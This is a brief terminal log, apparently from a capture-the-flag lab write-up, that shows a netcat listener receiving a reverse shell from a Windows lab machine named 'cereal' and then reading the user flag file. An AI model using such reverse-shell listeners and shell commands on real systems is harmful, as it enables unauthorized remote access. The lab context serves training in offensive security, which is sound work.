 [★]$ rlwrap nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:51582.
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
cereal\sonny
c:\windows\system32\inetsrv>type C:\Users\sonny\Desktop\user.txt
type C:\Users\sonny\Desktop\user.txt
7a11c100ec24c2bb9fff0fb233ab1432